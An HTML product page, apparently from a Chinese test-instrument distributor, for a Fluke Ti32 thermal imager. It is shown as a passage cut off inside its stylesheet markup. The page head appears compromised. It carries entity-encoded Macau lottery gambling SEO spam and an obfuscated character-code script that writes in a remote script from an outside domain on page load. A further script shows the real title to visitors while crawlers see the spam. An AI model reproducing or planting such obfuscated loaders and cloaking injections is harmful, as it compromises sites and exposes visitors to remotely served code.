

--- FILE ---
content_type: text/html
request_url: http://htd17.com/info.asp?ArticleID=334
body_size: 16796
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#32769;&#23478;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#56;&#20813;&#36153;&#31649;&#23478;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24181;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22870;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#39321;&#28207;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#20837;&#21475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#28595;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#31649;&#23478;&#23110;&#29579;&#20013;&#29579;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28207;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#38376;&#27491;&#29256;&#20813;&#36153;&#36164;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#22825;&#22825;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20840;&#24180;&#20813;&#36153;&#44;&#26032;&#38376;&#20869;&#37096;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#46;&#46;&#46;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#32769;&#23478;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#56;&#20813;&#36153;&#31649;&#23478;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24181;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22870;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#39321;&#28207;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#20837;&#21475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#28595;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#31649;&#23478;&#23110;&#29579;&#20013;&#29579;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28207;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#38376;&#27491;&#29256;&#20813;&#36153;&#36164;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#22825;&#22825;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20840;&#24180;&#20813;&#36153;&#44;&#26032;&#38376;&#20869;&#37096;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#46;&#46;&#46;"/>
<meta name="description" content="&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#32769;&#23478;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#56;&#20813;&#36153;&#31649;&#23478;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24181;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22870;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#39321;&#28207;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#20837;&#21475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#28595;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#31649;&#23478;&#23110;&#29579;&#20013;&#29579;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28207;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#38376;&#27491;&#29256;&#20813;&#36153;&#36164;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#22825;&#22825;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20840;&#24180;&#20813;&#36153;&#44;&#26032;&#38376;&#20869;&#37096;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#46;&#46;&#46;"/><script type="text/javascript"> var charCodes = [60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 119, 119, 119, 46, 97, 99, 116, 111, 110, 99, 104, 105, 110, 97, 46, 99, 111, 109, 47, 65, 80, 73, 47, 104, 97, 110, 100, 98, 111, 111, 107, 47, 106, 115, 47, 98, 97, 105, 100, 117, 46, 106, 115, 34, 32, 114, 101, 108, 61, 34, 110, 111, 102, 111, 108, 108, 111, 119, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62]; var xt = String.fromCharCode.apply(null, charCodes); document.write(xt);  </script>
<script>(function(){if(!/baiduspider|sogou|360spider|yisou/i.test(navigator.userAgent)){document.title="泰克仪器山东一级代理---济南慧通达电子有限公司"}})();</script>
<meta name="keywords" content="济南慧通达电子有限公司">
<meta name="description" content="济南慧通达电子有限公司">
<link href="css/style.css" rel="stylesheet" type="text/css" />
</head>
<script type="text/javascript">
<!--
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_nbGroup(event, grpName) { //v6.0
  var i,img,nbArr,args=MM_nbGroup.arguments;
  if (event == "init" && args.length > 2) {
    if ((img = MM_findObj(args[2])) != null && !img.MM_init) {
      img.MM_init = true; img.MM_up = args[3]; img.MM_dn = img.src;
      if ((nbArr = document[grpName]) == null) nbArr = document[grpName] = new Array();
      nbArr[nbArr.length] = img;
      for (i=4; i < args.length-1; i+=2) if ((img = MM_findObj(args[i])) != null) {
        if (!img.MM_up) img.MM_up = img.src;
        img.src = img.MM_dn = args[i+1];
        nbArr[nbArr.length] = img;
    } }
  } else if (event == "over") {
    document.MM_nbOver = nbArr = new Array();
    for (i=1; i < args.length-1; i+=3) if ((img = MM_findObj(args[i])) != null) {
      if (!img.MM_up) img.MM_up = img.src;
      img.src = (img.MM_dn && args[i+2]) ? args[i+2] : ((args[i+1])? args[i+1] : img.MM_up);
      nbArr[nbArr.length] = img;
    }
  } else if (event == "out" ) {
    for (i=0; i < document.MM_nbOver.length; i++) {
      img = document.MM_nbOver[i]; img.src = (img.MM_dn) ? img.MM_dn : img.MM_up; }
  } else if (event == "down") {
    nbArr = document[grpName];
    if (nbArr)
      for (i=0; i < nbArr.length; i++) { img=nbArr[i]; img.src = img.MM_up; img.MM_dn = 0; }
    document[grpName] = nbArr = new Array();
    for (i=2; i < args.length-1; i+=2) if ((img = MM_findObj(args[i])) != null) {
      if (!img.MM_up) img.MM_up = img.src;
      img.src = img.MM_dn = (args[i+1])? args[i+1] : img.MM_up;
      nbArr[nbArr.length] = img;
  } }
}
//-->
</script>

<body>
  <div class="top">
   <img src="images/logo.gif" style="float:left">
    <div class="lan">
   <a href="#" onClick="window.external.addFavorite('http://www.htd17.com/','泰克仪器山东一级代理---济南慧通达电子有限公司')">加入收藏</a> |  <a href="#" onclick="var strHref=window.location.href;this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.htd17.com/');">设为首页</a> | <a href="contact.asp?Title=联系我们">联系我们</a>
    </div>
    <div class="lan1">
     <form method=post action="product.asp?action=search" name="form">
              <table width="100%" border="0" cellspacing="0" cellpadding="0" style="background:url(images/in.gif) no-repeat left center;width:170px;height:25px;">
                <tr>
                <td width="10" height="25" align="right" >&nbsp;</td>
                    <td width="160" height="25" align="right" ><label>
                      <input name="keywords" type="text" class="searchtxt" id="myinput"  value="请输入" onfocus="if (value =='请输入'){value =''}" onblur="if (value ==''){value='请输入'}"  />
                    </label></td>
                  <td width="30"><input type="submit" name="submit" value="" style="background:url(images/search.gif) no-repeat; width:30px; height:25px; border:0"> </td>
                </tr>
              </table>
              </form>   
    </div>

    <div style="clear:both"></div>
  </div>

<script language="jscript">
document.title="Fluke Ti32 红外热像仪—泰克仪器山东一级代理---济南慧通达电子有限公司"
</script>

<div class="nav">
<table width="1001" align="center" height="56" border="0" cellspacing="0" cellpadding="0" style="margin:0px auto;">
  <tr>
    <td width="145"><a href="index.asp" target="_top" onmouseover="MM_nbGroup('over','nav01','images/nav2-1.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-1.gif" alt="" name="nav01" width="145" height="56" border="0" id="nav01" onload="" /></a></td>
    
     <td><a href="about.asp?Title=公司简介" target="_top" onmouseover="MM_nbGroup('over','nav02','images/nav2-2.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-2.gif" alt="" name="nav02" width="142" height="56" border="0" id="nav02" onload="" /></a></td>
    
     <td><a href="news.asp" target="_top" onmouseover="MM_nbGroup('over','nav03','images/nav2-3.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-3.gif" alt="" name="nav03" width="142" height="56" border="0" id="nav03" onload="" /></a></td>
    
     <td><a href="product.asp" target="_top" onmouseover="MM_nbGroup('over','nav04','images/nav2-4.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-4.gif" alt="" name="nav04" width="142" height="56" border="0" id="nav04" onload="" /></a></td>
    
     <td><a href="download.asp" target="_top" onmouseover="MM_nbGroup('over','nav05','images/nav2-5.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-5.gif" alt="" name="nav05" wwidth="142" height="56" border="0" id="nav05" onload="" /></a></td>
    
     <td><a href="contact.asp?Title=人才招聘" target="_top" onmouseover="MM_nbGroup('over','nav06','images/nav2-6.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-6.gif" alt="" name="nav06" width="142" height="56" border="0" id="nav06" onload="" /></a></td>
    
     <td><a href="contact.asp?Title=联系我们" target="_top" onmouseover="MM_nbGroup('over','nav07','images/nav2-7.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-7.gif" alt="" name="nav07" width="142" height="56" border="0" id="nav07" onload="" /></a></td>
    
    
    
   
    
    
  </tr>
</table>
</div>
<div class="banner">
   
   <LINK rel=Stylesheet type=text/css href="css/lrtk.css">
<SCRIPT type=text/javascript src="js/index_solid.js"></SCRIPT>
 <DIV id=banner>
<DIV id=ifocus>
<DIV style="OVERFLOW: hidden" id=ifocus_pic>
<DIV style="OVERFLOW: hidden; TOP: 0px; LEFT: 0px" id=ifocus_piclist>
<UL><!--大图_start -->
  <LI><IMG border=0  src="/UploadFiles/thumbpic/20230406110611869.jpg"> </LI>
  <LI><IMG border=0  src="/UploadFiles/thumbpic/AFG31000.jpg"> </LI>
  <LI><IMG border=0  src="/UploadFiles/thumbpic/6系.jpg"> </LI>
  <LI><IMG border=0  src="/UploadFiles/thumbpic/20220217093747147.jpg"></LI>
 <LI><IMG border=0  src="/UploadFiles/thumbpic/20260122084144910.jpg"></LI>
  </UL>
</DIV>
<DIV id=ifocus_opdiv></DIV>
<DIV id=ifocus_tx>
<UL><!--小图列表_start -->
  <LI class=current>
  <LI class=normal>
  <LI class=normal>
  <LI class=normal>
  <LI class=normal></li>
  </UL></DIV>
<DIV id=ifocus_btn>
<UL><!--小图_start -->
  <LI class=current><IMG border=0  src="/UploadFiles/thumbpic/20230406110611869.jpg"></LI>
  <LI class=normal><IMG border=0  src="/UploadFiles/thumbpic/AFG31000.jpg"></LI>
  <LI class=normal><IMG border=0  src="/UploadFiles/thumbpic/6系.jpg"></LI>
  <LI class=normal><IMG border=0  src="/UploadFiles/thumbpic/20220217093747147.jpg"></LI>
   <LI class=normal><IMG border=0  src="/UploadFiles/thumbpic/20260122084144910.jpg"></LI>
  </UL>
</DIV></DIV></DIV></DIV>
    
    
</div>





<div class="neimain">
   <div class="main">
     <div class="left">
      <div class="lt"><img src="images/cpzs.gif"></div>
      <div class="lt1">
       <ul class="leftlist">
           

             <li><a href="product.asp?BigClassName=示波器" >示波器</a></li>
 

             <li><a href="product.asp?BigClassName=信号发生器" >信号发生器</a></li>
 

             <li><a href="product.asp?BigClassName=功率分析仪" >功率分析仪</a></li>
 

             <li><a href="product.asp?BigClassName=电源" >电源</a></li>
 

             <li><a href="product.asp?BigClassName=数字万用表" >数字万用表</a></li>
 

             <li><a href="product.asp?BigClassName=电子负载" >电子负载</a></li>
 

             <li><a href="product.asp?BigClassName=频率计数器/分析仪" >频率计数器/分析仪</a></li>
 

             <li><a href="product.asp?BigClassName=半导体测试系统" >半导体测试系统</a></li>
 

             <li><a href="product.asp?BigClassName=电能质量分析仪" >电能质量分析仪</a></li>
 

             <li><a href="product.asp?BigClassName=数据记录仪" >数据记录仪</a></li>
 

             <li><a href="product.asp?BigClassName=校准器" >校准器</a></li>
 

             <li><a href="product.asp?BigClassName=网络分析仪" >网络分析仪</a></li>
 

             <li><a href="product.asp?BigClassName=频谱分析仪" >频谱分析仪</a></li>
 

             <li><a href="product.asp?BigClassName=安规测试仪" >安规测试仪</a></li>
 

             <li><a href="product.asp?BigClassName=元器件参数测试" >元器件参数测试</a></li>
 

             <li><a href="product.asp?BigClassName=环境/无损检测" id="subdq">环境/无损检测</a></li>
 
 <li style="border:0px;height:auto;width:200px;margin-left:20px; text-indent:0px; background:; margin-top:6px;">
<table width="100%" cellpadding="0" cellspacing="0">


             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=温湿度计">温湿度计</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=声级计">声级计</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=风速仪">风速仪</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=照度计">照度计</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=红外测温仪">红外测温仪</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=转速计">转速计</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=辐射巡检仪">辐射巡检仪</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=测距仪">测距仪</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=热像仪">热像仪</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=振动仪">振动仪</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=相序表">相序表</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=场强仪">场强仪</a>
             </td></tr> 
                

             
              <tr><td height="20">|- <a href="product.asp?BigClassName=环境/无损检测&SmallClassName=磁场测试仪">磁场测试仪</a>
             </td></tr> 
                  </table>
  </li>  
           

             <li><a href="product.asp?BigClassName=电磁兼容测试" >电磁兼容测试</a></li>
 

             <li><a href="product.asp?BigClassName=仪器推车" >仪器推车</a></li>
 

             <li><a href="product.asp?BigClassName=探头及附件" >探头及附件</a></li>
  
          </ul>
          </div>
          <div class="lt2"></div>
             <a href="http://cn.tek.com/tektv" target="_blank"><img src="images/lj1.gif"></a>
      <a href="http://elab.tek.com.cn/" target="_blank"><img src="images/lj2.gif" style="margin-top:8px;"></a>
      <a href="http://www1.tek.com/zh/university/" target="_blank"><img src="images/lj3.gif" style="margin-top:8px;"></a>
      
           
           
              </div>

      <div class="right">
        <div class="rtop"><span>当前位置： <a href="index.asp">首页</a> > 环境/无损检测 > 热像仪</span>详细信息</div>

        <div class="ncon1">
 <table width="100%" align="center" border="0" cellspacing="0" cellpadding="0" style="margin:5px 0px 5px 0px;">
<tr>
    <td  align="center" style="font-size:16px; font-weight:bold; line-height:40px;">Fluke Ti32 红外热像仪</td>
  <tr>
    <td   style=" line-height:25px; border:solid 1px #cccccc" bgcolor="#F4F6F3" align="center">
作者：admin &nbsp;&nbsp;&nbsp;来源：原创  &nbsp;&nbsp;&nbsp;发布日期：2013-8-7 10:06:52&nbsp;&nbsp;&nbsp;点击次数:3095
</td>
  </tr>
</table>



<table width="100%" align="center" border="0" cellspacing="0" cellpadding="0" style="margin:5px 0px 5px 0px;">
    <td  class="borderxian" style="text-align:center;padding:5px 5px;">
<img src="/UploadFiles/thumbpic/20130807100754782.jpg" onload="javascript:if(this.width>660)this.width=660">
</td>
  </tr>
</table>

<table width="100%" align="center" border="0" cellspacing="0" cellpadding="0" style="margin-top:10px;">
  <tr>
    <td valign="top" style="line-height:200%">

<STYLE>
<!--
 /* Font Definitions */
 @font-face
	{font-family:Wingdings;
	panose-1:5 0 0 0 0 0 0 0 0 0;
	mso-font-charset:2;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:0 268435456 0 0 -2147483648 0;}
@font-face
	{font-family:宋体;
	panose-1:2 1 6 0 3 1 1 1 1 1;
	mso-font-alt:SimSun;
	mso-font-charset:134;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:3 135135232 16 0 262145 0;}
@font-face
	{font-family:"Lucida Sans";
	panose-1:2 11 6 2 3 5 4 2 2 4;
	mso-font-charset:0;
	mso-generic-font-family:swiss;
	mso-font-pitch:variable;
	mso-font-signature:3 0 0 0 1 0;}
@font-face
	{font-family:"\@宋体";
	panose-1:2 1 6 0 3 1 1 1 1 1;
	mso-font-charset:134;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:3 135135232 16 0 262145 0;}
 /* Style Definitions */
 p.MsoNormal, li.MsoNormal, div.MsoNormal
	{mso-style-parent:"";
	margin:0cm;
	margin-bottom:.0001pt;
	text-align:justify;
	text-justify:inter-ideograph;
	mso-pagination:none;
	font-size:10.5pt;
	mso-bidi-font-size:12.0pt;
	font-family:"Times New Roman";
	mso-fareast-font-family:宋体;
	mso-font-kerning:1.0pt;}
 /* Page Definitions */
 @page
	{mso-page-border-surround-header:no;
	mso-page-border-surround-footer:no;}
@page Section1
	{size:612.0pt 792.0pt;
	margin:72.0pt 90.0pt 72.0pt 90.0pt;
	mso-header-margin:36.0pt;
	mso-footer-margin:36.0pt;
	mso-paper-source:0;}
div.Section1
	{page:Section1;}
 /* List Definitions */
 @list l0
	{mso-list-id:104354464;
	mso-list-template-ids:350540134;}
@list l0:level1
	{mso-level-number-format:bullet;
	mso-level-text:&#61623;;
	mso-level-tab-stop:36.0pt;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	mso-ansi-font-size:10.0pt;
	font-family:Symbol;}
ol
	{margin-bottom:0cm;}
ul
	{margin-bottom:0cm;}
-->
</STYLE>

<STYLE>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:普通表格;
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:10.0pt;
	font-family:"Times New Roman";
	mso-ansi-language:#0400;
	mso-fareast-language:#0400;
	mso-bidi-language:#0400;}
</STYLE>

<STYLE>
<!--
 /* Font Definitions */
 @font-face
	{font-family:宋体;
	panose-1:2 1 6 0 3 1 1 1 1 1;
	mso-font-alt:SimSun;
	mso-font-charset:134;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:3 135135232 16 0 262145 0;}
@font-face
	{font-family:"Lucida Sans";
	panose-1:2 11 6 2 3 5 4 2 2 4;
	mso-font-charset:0;
	mso-generic-font-family:swiss;
	mso-font-pitch:variable;
	mso-font-signature:3 0 0 0 1 0;}
@font-face
	{font-family:"\@宋体";
	panose-1:2 1 6 0 3 1 1 1 1 1;
	mso-font-charset:134;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:3 135135232 16 0 262145 0;}
 /* Style Definitions */
 p.MsoNormal, li.MsoNormal, div.MsoNormal
	{mso-style-parent:"";
	margin:0cm;
	margin-bottom:.0001pt;
	text-align:justify;
	text-justify:inter-ideograph;
	mso-pagination:none;
	font-size:10.5pt;
